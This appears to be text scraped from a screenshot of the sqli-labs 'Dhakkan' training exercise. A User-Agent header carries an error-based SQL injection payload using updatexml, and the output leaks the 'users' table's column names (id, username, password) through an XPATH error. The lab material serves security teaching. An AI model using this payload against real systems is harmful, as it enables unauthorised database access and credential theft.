 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.193.1
Your User Agent is: ',updatexml(1,concat(0x23,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x23),1)) #
XPATH syntax error: '#id,username,password#'
SUCCESSFULLY
LOGGED IN